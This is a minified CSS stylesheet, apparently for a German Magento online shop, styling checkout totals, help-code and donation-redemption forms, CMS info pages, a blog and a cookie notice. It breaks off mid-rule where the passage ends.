.opc-block-summary .table-totals .totals-tax .price{font-size:16px;font-weight:600}#checkout-step-summary.summary-step-content .opc-block-summary .table-totals .totals-tax span{display:block}#checkout-step-summary.summary-step-content .opc-block-summary .table-totals .totals-tax .value{font-style:italic}#checkout-step-summary.summary-step-content .opc-block-summary .table-totals .totals td{padding:18px 0}.data.table.totals .totals-tax .label{display:block}.data.table.totals .totals-tax .value{color:#5d6c80;font-weight:400;font-style:italic;font-size:14px}.cms-unternehmen .breadcrumbs,.cms-friends-share .breadcrumbs{display:none}.cms-noroute-index .banner-home .bg{height:0}.cms-noroute-index .page-main .fshare-home .fshare-content .content{margin:15px auto 45px}.cms-noroute-index .form-transition .btn-wrap .btn-white:hover{background:#fff}.assenmacher_helpcodes-index-index .three_steps-list-item button .button-number,.assenmacher_helpcodes-index-index .three_steps-list-item .cart.table-wrapper .actions-toolbar>.action .button-number,.assenmacher_helpcodes-index-index .three_steps-list-item .action-gift .button-number{font-family:'Lato','Helvetica Neue',Helvetica,Arial,sans-serif}.assenmacher_helpcodes-index-index .form-body .form-heading{justify-content:space-around}.assenmacher_helpcodes-index-index .form-body .form-heading h2{font-size:36px;line-height:30px;font-weight:900;text-align:center}.assenmacher_helpcodes-index-index .form-body .content{margin-right:auto;margin-left:auto;font-size:18px;text-align:center;margin-bottom:40px}.assenmacher_helpcodes-index-index .form-body .content p{font-size:20px;line-height:30px;margin-bottom:0}.assenmacher_helpcodes-index-index .form-body .fa-plus-circle:before{font-family:'Font Awesome';content:'\f055';font-style:normal;text-decoration:none;margin-right:5px}.assenmacher_helpcodes-index-index .form-body select{border:1px solid #c8cbcc;border-radius:3px;padding:0 20px;height:50px}.assenmacher_helpcodes-index-index .form-body select,.assenmacher_helpcodes-index-index .form-body input{font-size:24px;font-family:'Lato','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:900}.assenmacher_helpcodes-index-index .form-body .number-block span,.assenmacher_helpcodes-index-index .form-body .pin-block span{font-size:18px}.assenmacher_helpcodes-index-index .form-body input[type=checkbox]{opacity:0;position:absolute;margin:0;padding:0;font-size:0;width:0;height:0}.assenmacher_helpcodes-index-index .form-body input[type=checkbox]+label{position:relative;cursor:pointer;font-size:16px}.assenmacher_helpcodes-index-index .form-body input[type=checkbox]+label~label{margin:0 0 0 40px}.assenmacher_helpcodes-index-index .form-body input[type=checkbox]+label::before{content:' ';position:absolute;left:0;top:0;width:35px;height:35px;display:block;background:#fff;border:1px solid #c8cbcc;border-radius:5px}.assenmacher_helpcodes-index-index .form-body input[type=checkbox][disabled]+label::before{background:#e9e9e9}.assenmacher_helpcodes-index-index .form-body input[type=checkbox]+label::after{content:' ';position:absolute;left:0;top:0;margin:5px;width:25px;height:25px;display:block;z-index:1;background:url('[data-uri]') no-repeat center center;transition:all .3s ease;transform:scale(0);opacity:0}.assenmacher_helpcodes-index-index .form-body input[type=checkbox]:checked+label::after{transform:scale(1);opacity:1}.assenmacher_helpcodes-index-index .form-body .comission-text{font-size:14px;font-style:italic;color:#5d6c80;margin-left:50px}.assenmacher_helpcodes-index-index .form-body .number-block{flex:0 0 55%}.assenmacher_helpcodes-index-index .form-body .cross,.assenmacher_helpcodes-index-index .form-body .empty{display:flex;align-items:center;justify-content:center}.assenmacher_helpcodes-index-index .form-body .cross:before,.assenmacher_helpcodes-index-index .form-body .cross:after{content:'';background:#adb4bd;width:17px;height:1px;position:absolute}.assenmacher_helpcodes-index-index .form-body .cross:before{transform:rotate(50deg)}.assenmacher_helpcodes-index-index .form-body .cross:after{transform:rotate(130deg)}.assenmacher_helpcodes-index-index .form-body .final{display:flex;flex:0 0 100%;align-items:flex-end;justify-content:space-between}.assenmacher_helpcodes-index-index .form-body .pin-block{flex:0 0 25%}.assenmacher_helpcodes-index-index .form-body .checkbox-comission{margin-top:20px;display:flex}.assenmacher_helpcodes-index-index .form-body .checkbox-comission .label{display:flex;align-items:flex-start;margin-bottom:0}.assenmacher_helpcodes-index-index .form-body .checkbox-comission .label span{margin:0 0 0 50px}.assenmacher_helpcodes-index-index .form-body .checkbox-comission .label span>span{margin:0;display:block}.assenmacher_helpcodes-index-index .form-body .btn-wrap{min-height:unset}.assenmacher_helpcodes-index-index .form-body .control{flex:0 0 5%;align-self:flex-end;margin-bottom:9px;text-align:center}.assenmacher_helpcodes-index-index .form-body .control span .fa-trash-alt{font-style:normal}.assenmacher_helpcodes-index-index .form-body .control span .fa-trash-alt:before{font-family:'Font Awesome';content:'\f2ed';color:#677c99;margin-right:5px;font-size:24px;cursor:pointer}.assenmacher_helpcodes-index-index .form-body .control span .fa-trash-alt:hover::before{color:#333}.assenmacher_helpcodes-index-index .form-body .hint-block:hover{color:#333}.assenmacher_helpcodes-index-index .form-body .hint-block p{display:inline-block}.assenmacher_helpcodes-index-index .form-body .hint-block p span{text-decoration:underline;cursor:pointer}.assenmacher_helpcodes-index-index .form-body .hint-block p span:hover{text-decoration:none}.assenmacher_helpcodes-index-index .form-body .btn-red:before{content:'\f07a';font-family:'Font Awesome';font-size:14px;margin-right:3px;color:#fff}.page-main{background:#e9ebf2;max-width:100%;padding:0;margin:0}.red-block{width:14px;height:23px;background-color:var(--color-main);display:inline-block}.clear-fix::after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.grayscale{-webkit-filter:grayscale(1);filter:grayscale(1)}.of_hidden{overflow:hidden}.static-page{line-height:2}.static-page .block-title+div>*:last-child{margin-bottom:0}.static-page h2{margin-top:0}.static-page h2 strong{font-size:1.8rem}@media (min-width:768px){.static-page h2 strong{font-size:2.6rem !important}}.static-page p,.static-page span,.static-page ol{font-size:14px !important}@media (min-width:768px){.static-page p,.static-page span,.static-page ol{font-size:16px !important}}.static-page strong{text-transform:uppercase}.static-page p{margin-bottom:20px}@media (min-width:768px){.static-page p{margin-bottom:40px}}.static-page p strong,.static-page li strong{font-size:14px;font-weight:700;text-transform:none}@media (min-width:768px){.static-page p strong,.static-page li strong{font-size:16px}}.static-page p a,.static-page li a{color:#333;text-decoration:none}.static-page strong{font-size:14px;font-weight:700}@media (min-width:768px){.static-page strong{font-size:16px}}.static-page .first-level{padding-left:10px}@media (min-width:768px){.static-page .first-level{padding-left:15px}}.static-page .first-level li{padding-left:5px;font-weight:700}@media (min-width:768px){.static-page .first-level li{padding-left:10px}}.static-page .first-level li p{font-weight:500}.static-page .first-level>li{margin-bottom:20px}@media (min-width:768px){.static-page .first-level>li{margin-bottom:40px}}.static-page .second-level{list-style:disc;padding-left:10px}@media (min-width:768px){.static-page .second-level{padding-left:20px}}.static-page .second-level li{padding-left:0;font-weight:500}.static-page .second-level.alpha{list-style:lower-alpha}.static-page .second-level.alpha li{padding-left:5px;font-weight:700}.static-page .second-level.alpha li .no-padding{margin-bottom:0}.static-page .second-level.alpha .second-level li{padding-left:0;font-weight:500}.static-page .layered-list{list-style:none;padding-left:0;counter-reset:li}.static-page .layered-list li{position:relative;padding-left:10px;margin-bottom:20px}@media (min-width:768px){.static-page .layered-list li{margin-bottom:40px}}.static-page .layered-list li strong{display:inline;text-transform:uppercase;margin-bottom:20px}@media (min-width:500px){.static-page .layered-list li strong{display:inline-block}}@media (min-width:768px){.static-page .layered-list li strong{margin-bottom:40px}}.static-page .layered-list li:before{counter-increment:li;content:counters(li, ".") " ";font-weight:600}.static-page .layered-list li:after{content:'\00A7';position:absolute;left:0;top:0;font-weight:600}.static-page .layered-list li .layered-list{margin-left:-10px}.static-page .layered-list span{display:block}.static-page .layered-list .first-span{margin-top:20px}@media (min-width:768px){.static-page .layered-list .first-span{margin-top:40px}}.static-page .layered-list .last-span{margin-bottom:20px}@media (min-width:768px){.static-page .layered-list .last-span{margin-bottom:40px}}.static-page .layered-list .bold-span{font-weight:600}.static-page .layered-list ul{list-style:disc;padding-left:20px}.static-page .layered-list ul li{padding-left:0}.static-page .layered-list ul li:before,.static-page .layered-list ul li:after{display:none}.static-page .layered-list ul li a{color:#333;text-decoration:none;border-bottom:1px solid #aaacae}.static-page .layered-list hr{margin:20px 0}@media (min-width:768px){.static-page .layered-list hr{margin:40px 0}}.static-page table{margin-bottom:20px}@media (min-width:768px){.static-page table{margin-bottom:35px}}.static-page table caption{width:100%;height:auto;text-align:left;position:static;margin:0;padding:0;font-weight:600;font-size:14px;overflow:visible}@media (min-width:768px){.static-page table caption{font-size:16px}}.static-page table tr td:last-child{text-align:right}.static-page table tr:not(:last-child){border-bottom:1px solid #ccc}.static-page table>tbody>tr>td{padding:8px 0;font-size:13px}@media (min-width:768px){.static-page table>tbody>tr>td{font-size:16px}}.static-page .italic{font-style:italic}.static-page .table-card{color:#677c99;font-size:14px;margin-bottom:0}.static-page .table-card td{padding:10px 0;word-break:break-all}@media (min-width:768px){.static-page .table-card td{padding:15px 0}}.static-page .table-card td:not(:last-child){padding:15px 5px 15px 0}.static-page .table-card .icon{position:relative}.static-page .table-card .icon:before{font-family:'icomoon';font-size:30px;color:#333}.static-page .table-card .icon-vorkasse:before{content:"\e905";font-size:40px}.static-page .table-card .icon-klarna:before{content:"\e908";font-size:40px}.static-page .table-card .icon-paypal:before{content:"\e906";font-size:40px}.static-page .table-card .icon-mastercard:before{content:"\e901";font-size:25px}.static-page .table-card .icon-visa-2:before{content:"\e902";font-size:25px}.static-page .table-card .icon-visa:before{content:"\e902";font-size:25px}.static-page .td-title{font-style:italic}.static-page .td-title span{color:#333;font-size:18px !important;font-weight:500;font-style:normal}.static-page .without-border{border-bottom:none !important}.static-page .without-border td{padding:8px 0}.assenmacher_asscartnumber-recharge-index .page-main .banner-home{padding:0}.cms-unternehmen .page-main .companies-home{padding:0 15px}@media (min-width:768px){.cms-unternehmen .page-main .companies-home .companies-content{display:flex}}.cms-unternehmen .page-main .companies-home .companies-content .companies-left{margin:25px auto}@media (min-width:768px){.cms-unternehmen .page-main .companies-home .companies-content .companies-left{margin:50px auto}}.cms-unternehmen .page-main .companies-home .companies-content .companies-right{margin:0 auto}.cms-unternehmen .page-main .companies-home .companies-content .companies-right .companies-wrap{height:100%;line-height:0;position:relative}.cms-unternehmen .page-main .companies-home .companies-content .companies-right .companies-wrap img{line-height:0}@media (min-width:768px){.cms-unternehmen .page-main .companies-home .companies-content .companies-right .companies-wrap img{position:absolute;max-height:100%;width:100%;height:100%;top:0;left:0;object-fit:cover}}.cms-unternehmen .page-main .testimonial-home .owl-carousel .owl-wrapper{min-height:130px}.cms-unternehmen .page-main .testimonial-home .owl-carousel .owl-item{justify-content:center}.cms-unternehmen .page-main .testimonial-home .owl-carousel .item-drop-shadow{box-shadow:0 10px 15px 0 #d2d2da}.cms-unternehmen .page-main .testimonial-home .owl-carousel .carousel-item{width:100%;display:flex;align-items:center;justify-content:center;min-height:70px}.cms-unternehmen .page-main .testimonial-home .testimonial-block h2{font-size:1.8rem}@media (min-width:768px){.cms-unternehmen .page-main .testimonial-home .testimonial-block h2{font-size:2.6rem !important}}.cms-unternehmen .page-main .itseasy-home .itseasy-content h2{font-size:1.8rem}@media (min-width:768px){.cms-unternehmen .page-main .itseasy-home .itseasy-content h2{font-size:2.6rem !important}}.cms-unternehmen .page-main .companies-home .companies-content .companies-left h2{font-size:1.8rem}@media (min-width:768px){.cms-unternehmen .page-main .companies-home .companies-content .companies-left h2{font-size:2.6rem !important}}.cms-unternehmen .page-main .awards-home .awards-content h2{font-size:1.8rem}@media (min-width:768px){.cms-unternehmen .page-main .awards-home .awards-content h2{font-size:2.6rem !important}}.page-footer h3 strong{font-size:1.8rem}.navigation li.nav.item{border-top:none}.navigation li.nav.item a{color:#23272d;line-height:53px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation li.nav.item{margin:0 10px 0 0;display:inline-block;position:relative}.navigation li.nav.item:last-child{margin-right:0;padding-right:0}.navigation li.nav.item:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(103%);z-index:1}.minicart-wrapper .action.showcart .text{clip:unset;width:120px;height:30px;position:relative}.blue,.green,.red{font-style:italic}.blue{color:#0069b4}.green{color:#009640}.red{color:var(--color-main)}.password-none+.mage-error{display:none}.password-weak .password-strength-meter{display:none}.cms-auszeichnungen .page-main{padding:0}.cms-auszeichnungen .column.main{max-width:100%;padding:0}.cms-auszeichnungen .column.main .companies-home{padding:0}.cms-auszeichnungen .column.main .companies-home .companies-content .companies-left{margin-bottom:0}.cms-auszeichnungen .column.main .companies-home .companies-content .companies-left h2{margin-left:35px}.cms-auszeichnungen .column.main .companies-home .companies-content .companies-left p{margin:0 20px 20px 35px;line-height:25px}.cms-auszeichnungen .column.main .companies-home .companies-content .companies-right{margin:0 auto}.cms-auszeichnungen .column.main .companies-home .companies-content .companies-right .companies-wrap{height:auto !important;line-height:1rem !important}.cms-auszeichnungen .column.main .static-page{max-width:1230px;margin:0 auto}.cms-auszeichnungen .column.main .static-page section.section-light{margin-top:25px}.cms-auszeichnungen .column.main .static-page section.section-light .content-container{max-width:1170px;margin:0 auto;padding:0;position:relative;display:table}.cms-auszeichnungen .column.main .static-page section.section-light .content-container .awards-list{margin-right:-15px;margin-top:20px}.cms-auszeichnungen .column.main .static-page section.section-light .content-container .awards-list .col-8{min-height:565px;float:left;width:33%;background-color:#fff}.cms-auszeichnungen .column.main .static-page section.section-light .content-container .awards-list .col-8 .img-border{text-align:center;height:205px;padding:1px;border:1px solid #cecfd2;background-color:#fff;margin:0 15px}.cms-auszeichnungen .column.main .static-page section.section-light .content-container .awards-list .col-8 .img-border div{height:100%;width:100%;display:flex;justify-content:center}.cms-auszeichnungen .column.main .static-page section.section-light .content-container .awards-list .col-8 .img-border div img{margin:auto}.cms-auszeichnungen .column.main .static-page section.section-light .content-container .awards-list .col-8 .award-name{font-weight:bold;margin-top:15px;margin:15px 15px 0 15px}.cms-auszeichnungen .column.main .static-page section.section-light .content-container .awards-list .col-8 .award-caption{color:#5b6165;margin:0 15px 0 15px}.cms-auszeichnungen .column.main .static-page section.section-light .content-container .awards-list .col-8 .award-description{margin:15px}@media (max-width:1023px){.cms-auszeichnungen .column.main .companies-home .companies-content .companies-left{width:100%}.cms-auszeichnungen .column.main .companies-home .companies-content .companies-right{width:100%}}@media (min-width:720px) and (max-width:959px){.cms-auszeichnungen .column.main .static-page section.section-light .content-container{width:720px}.cms-auszeichnungen .column.main .static-page section.section-light .content-container .awards-list{margin-right:0}.cms-auszeichnungen .column.main .static-page section.section-light .content-container .awards-list .col-8{float:left;width:50%}}@media (max-width:719px){.cms-auszeichnungen .column.main .static-page section.section-light{margin-top:0}.cms-auszeichnungen .column.main .static-page section.section-light .content-container{width:100%;margin:0 15px}.cms-auszeichnungen .column.main .static-page section.section-light .content-container .awards-list{margin-right:30px}.cms-auszeichnungen .column.main .static-page section.section-light .content-container .awards-list .col-8{width:100%;min-height:inherit;margin-bottom:30px}}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-top{margin:0 30px}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row{margin:0 30px;display:flex;flex-direction:column}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col{flex:50%}.cms-einsatzmoeglichkeiten .page-main{padding:0}.cms-einsatzmoeglichkeiten .page-main .banner-home .bg .block-area{display:none}.cms-einsatzmoeglichkeiten .column.main{max-width:100%;padding:0;background-color:#e9ebf2}.cms-einsatzmoeglichkeiten .column.main .static-page{max-width:1230px;margin:0 auto}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container{margin:0 auto;padding:0;position:relative;display:table}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container h1.top{font-weight:800;text-align:center;margin-bottom:0}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container p.top{margin-top:0;font-size:18px !important;line-height:1.5}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-top{margin-top:20px}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-top p{text-align:justify;text-align-last:center}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col{font-size:16px}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col .content-block{background-color:#fff;margin-bottom:30px}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col .content-block .col-name{padding:30px 30px 0 30px;font-size:22px;text-align:center;line-height:1.2}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col .content-block .col-name strong{text-transform:none !important;font-size:22px;line-height:1.2}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col .content-block .col-img{text-align:center;background-color:#fff}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col .content-block .col-link,.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col .content-block .col-description{padding:20px 30px 0 30px}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col .content-block .col-description{text-align:justify;text-align-last:center}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col .content-block .col-link{padding:30px 30px 40px;text-align:center}.cms-vorteile .column.main .static-page section.section-vorteile{box-sizing:border-box}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-top{margin:0}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-row{margin:0 30px}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-row .content-col{margin:30px 0;padding:30px;width:100%;display:flex;flex-direction:column;box-sizing:border-box}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-row .content-col .col-img{text-align:center}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-row .content-col .col-img img{max-height:100px}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-row .content-col .col-description .title{margin:30px 0 20px 0}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-row .content-col .col-description .text{text-align:justify}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-row .content-col .col-description .text p{margin-bottom:20px}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-row .content-col .col-description .text p:last-child{margin-bottom:0}.cms-vorteile .page-main{padding:0}.cms-vorteile .column.main{max-width:100%;padding:0;background-color:#e9ebf2}.cms-vorteile .column.main .static-page{max-width:1230px;margin:0 auto}.cms-vorteile .column.main .static-page section.section-vorteile .content-container{margin:30px auto;padding:0 20px;position:relative;display:table}@media (max-width:767px){.cms-vorteile .column.main .static-page section.section-vorteile .content-container{margin:0 auto}}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-top{margin-top:20px}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-top h1.top{font-weight:800;text-align:center;margin-bottom:0}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-top p.top{margin-top:0;font-size:18px !important}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-top p.top1{margin-top:0;margin-bottom:0;font-size:18px !important}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-top p{text-align:justify;text-align-last:center}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-row .content-col{width:100%;background-color:#fff}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-row .content-col .col-img img{vertical-align:middle}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-row .content-col .col-description .title{font-size:18px;text-transform:uppercase;margin:40px 0 20px 0;padding:0 0 0 7px;line-height:1em;border-left:solid 4px var(--color-main)}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-bottom{text-align:center}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-bottom .btn.btn-red{margin-top:20px}@media (max-width:639px){.customer-account-index .table-wrapper{width:auto}}@media (max-width:767px){.contactcorporate-index-index .steps_holder-subscription.choice{margin-top:20px}}@media (max-width:639px){.sales-order-view .table-wrapper{width:auto}.sales-order-history .table-wrapper{width:auto}}@media (max-width:1023px){.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col{width:100%}}.contact-index-index .steps_holder-subscription.choice .mage-error{width:auto}#shipping .form-login .hidden-fields{display:none}#shipping .form-login.withPassword .hidden-fields{display:block}#shipping .form-login.withPassword .hidden-fields .actions-toolbar{display:block}#shipping .form-login.withPassword .field[data-role="email"]{margin-bottom:30px}@media (max-width:425px){.assenmacher_donation-redeem-cartnumberinfo .steps_holder-subscription div{margin-bottom:50px}}.sales-order-view .actions-toolbar .btn-red.back{min-width:236px;width:auto}.assenmacher-cookie-notice{width:auto}.assenmacher-cookie-notice .notice__actions{text-align:center}.assenmacher-cookie-notice .notice__actions .notice__btn.notice__btn-accept,.assenmacher-cookie-notice .notice__actions .notice__btn.notice__btn-settings{margin:10px;min-width:180px}@media (max-width:391px){.consent-btn.consent-btn-allow{width:100%}.consent-btn.consent-btn-save{width:100%;margin-top:10px}}@media (max-width:360px){.product-info-main .box-tocart .cross{padding:0 5px !important}.product-info-main .box-tocart .qty label{margin-right:10px !important}}.customer-account-forgotpassword .form-heading.block-title{position:relative}.customer-account-forgotpassword .form-heading.block-title span{position:absolute;left:20px}.customer-account-forgotpassword .fieldset input{padding-right:60px}@media (max-width:484px){.customer-account-forgotpassword .actions-toolbar{display:block}.customer-account-forgotpassword .actions-toolbar .btn{width:100%}}#shipping .form-shipping-address .fieldset.address .field._error .control textarea{border-color:#ed8380}#checkout .checkout-shipping-address div[name="billingAddress.telephone"] .field-tooltip-content{top:60px;left:-270px}#checkout .checkout-shipping-address div[name="billingAddress.telephone"] .field-tooltip-content:before,#checkout .checkout-shipping-address div[name="billingAddress.telephone"] .field-tooltip-content:after{top:-20px;left:270px;transform:rotate(90deg)}.project-detail_intro-wrapper{max-width:1210px;display:flex;flex-direction:row;justify-content:space-between;margin:30px auto}.assenmacher_donation-redeem-sponsor header.page-header .header.content,.assenmacher_donation-redeem-sponsorproject header.page-header .header.content,.assenmacher_donation-redeem-sponsordonate header.page-header .header.content,.assenmacher_donation-redeem-sponsorcartinfo header.page-header .header.content,.assenmacher_donation-redeem-sponsorconfirm header.page-header .header.content,.assenmacher_donation-redeem-sponsordonateprocess header.page-header .header.content{padding:20px}.assenmacher_donation-redeem-sponsor .redeem_list-banner{background:#e9ebf2}.assenmacher_donation-redeem-sponsor .redeem_list-banner .redeem_list-subtitle{color:#1e2329}.assenmacher_donation-redeem-sponsor .redeem_list-banner .redeem_list-title{color:#1e2329}.assenmacher_donation-redeem-sponsorproject .redeem_heading{text-align:justify;position:relative;font-size:16px;line-height:1.87}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-image{float:right;margin:0 0 40px 70px;max-width:530px}.assenmacher_donation-redeem-sponsorproject .redeem_heading h1{text-align:left;padding:0 0 0 30px !important;margin-bottom:40px}.assenmacher_donation-redeem-sponsorproject .redeem_heading h1:before{content:" ";display:block;position:absolute;width:15px;top:0;bottom:0;left:0;background:var(--color-main)}.assenmacher_donation-redeem-sponsorproject .redeem_heading h1:after{display:none}.assenmacher_donation-redeem-sponsorproject .redeem_heading .h1{position:relative;text-transform:uppercase}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data{width:570px;margin-bottom:20px;background-color:#ffffff;height:100px;display:flex;position:relative;border:solid 3px #fff}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-logo{width:100px;height:100px;background-size:contain;background-repeat:no-repeat;background-position:center}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-description{width:390px;height:60px;margin-left:20px;margin-top:20px;padding-left:10px;border-left:solid 1px #ccc}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-description p.bold{font-size:18px;font-weight:700;padding-top:20px;text-align:left}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-description p{font-size:15px;margin-bottom:0;line-height:1.2;text-align:left}.assenmacher_donation-redeem-sponsorproject .project-detail .donation-authority .container-product{flex-direction:row-reverse}@media (max-width:1199px){.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-image{float:none;margin-left:0;width:100%}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data{width:100%}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-description{width:100%}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-description p.bold{padding-top:20px}}@media (max-width:767px){.assenmacher_donation-redeem-sponsorproject .project-detail .donation-authority .container-product{flex-direction:column}}@media (max-width:560px){.container-product{max-width:480px;padding:0 10px}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data{height:90px}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-logo{width:90px;height:90px}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-description{width:75%}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-description p.bold{font-size:16px;padding-top:20px}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-description p{font-size:14px;text-align:left}.assenmacher_donation-redeem-sponsorproject .redeem_heading .h1{font-size:2.4rem;margin-bottom:20px}.assenmacher_donation-redeem-sponsorproject .project-detail .donation-authority h2{font-size:2.2rem}}@media (max-width:479px){.container-product{max-width:360px;padding:0 10px}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data{height:50px}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-logo{width:50px;height:50px}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-description{margin-top:15px;padding-top:5px;height:auto}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-description p.bold{font-size:14px;padding-top:0}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-description p{font-size:12px;text-align:left}.assenmacher_donation-redeem-sponsorproject .redeem_heading .h1{font-size:2.0rem}.assenmacher_donation-redeem-sponsorproject .project-detail .donation-authority h2{font-size:2.2rem}}@media (max-width:360px){.container-product{max-width:320px;padding:0 10px}.assenmacher_donation-redeem-sponsorproject .redeem_heading .h1{font-size:1.8rem}.assenmacher_donation-redeem-sponsorproject .project-detail .donation-authority h2{font-size:1.8rem}}.assenmacher_donation-redeem-sponsorcartinfo .steps_holder-subscription input[type="checkbox"]+label{width:100%}.assenmacher_donation-redeem-sponsorcartinfo .steps_holder-subscription input[type="checkbox"]+label span{position:absolute;top:5px;left:50px}.assenmacher_donation-redeem-sponsorcartinfo .steps_holder-subscription div{width:100%}.assenmacher_donation-redeem-sponsorcartinfo .holder-block .select-wrapper select{font-weight:800}.assenmacher_donation-redeem-sponsorconfirm .three-step-form .check-data{font-weight:400}.assenmacher_donation-redeem-sponsorconfirm .three-step-form .steps_holder-subscription{font-weight:400}.mpblog-post-index .column{max-width:1170px;box-sizing:border-box;margin:0 auto;background:#ffffff}.mpblog-post-index .column.main{width:100% !important;padding:40px}.mpblog-post-index .column.main .static-page{max-width:1230px;margin:0 auto}.mpblog-post-index .column.main .static-page .products-grid .product-item{width:25%}.mpblog-post-index .column.main .static-page .products-grid .product-item .post-image{width:190px;height:125px;margin:0 auto}.mp-blog-view{max-width:1170px;box-sizing:border-box;margin:0 auto;background:#ffffff}.mp-blog-view .column.main .static-page{max-width:1230px;margin:0 auto}.mp-blog-view a,.mp-sidebar a{text-decoration:none}.mp-blog-rss{text-align:right}.mp-post-info{color:#999999;font-size:10px;line-height:18px;margin:20px}.mp-post-info span{color:#6f6f6f}.post-item-wraper{border:1px solid #eee;text-align:center !important}.post-item-wraper:hover{border:1px solid #eee;box-shadow:3px 3px 4px 0 rgba(0,0,0,0.3)}.post-info-wraper{padding:20px 15px 10px 15px}.post-info-wraper .post-link-title{color:#333333}.post-list-item{margin-bottom:20px}.post-short-description{max-width:100%}.post-short-description p{max-width:100%;margin-bottom:0}.post-post_content{margin:20px}@media (min-width:768px){.post-sharing-button{text-align:center}}#sharing{padding:20px 30px;background:#f6f6f6;margin-top:40px}@media (min-width:768px){#sharing .share-col-left{float:left;width:50%}}.about-admin h4.admin-title{width:215px;float:left}.block-blog-related{margin-top:35px}.block-blog-related .related-content-container{padding:0 10px}.block-blog-related .related-content-container .author-content-image{float:left;width:135px}.block-blog-related .related-content-container .author-content-information{float:left;padding-left:20px;width:calc(100% - 155px)}.block-blog-related .related-content-container .author-content-information .author-name{font-size:20px}#post-reviews{margin-top:50px}a.mp-relate-link{background:#f55567;color:#0a0a0a}a.mp-relate-link img.img-responsive{margin:0 auto;height:200px;display:block}.menu-archives{list-style:none;padding-left:8px}.menu-archives a.list-archives{color:inherit}.author-image{text-align:center}.author-image img.img-responsive{border:none;padding-right:7px;padding-left:7px;margin-top:15px;margin-bottom:20px}.tab-content{border:1px solid #ddd;border-top:none}.pager{text-align:center}.pager span.toolbar-number{display:none}.block-title p{font-size:18px;font-weight:300}.mp-sidebar{margin-bottom:25px}.mp-sidebar .block-content{padding-left:10px}.mp-sidebar .data.item.title{cursor:pointer}.mp-sidebar .product.data.items>.item.content{padding:20px 0 20px 10px !important}.sidebar-tags{margin-bottom:15px}a.label.label-default.tags-list{background:#fff;border:1px solid #bbb;color:inherit;font-weight:normal;font-size:100%;border-radius:1px;display:inline-block;margin-bottom:5px;padding:10px;margin-right:5px}ul.menu-categories li.category-item{list-style:none}ul.menu-categories .category-level3{display:none;padding-left:15px}ul.menu-categories .category-level4{display:none;padding-left:30px}ul.menu-categories a.list-categories{color:inherit;margin-left:8px}ul.menu-categories i{cursor:pointer}h2.list-title{margin-bottom:30px}.list-post-tabs{padding:5px 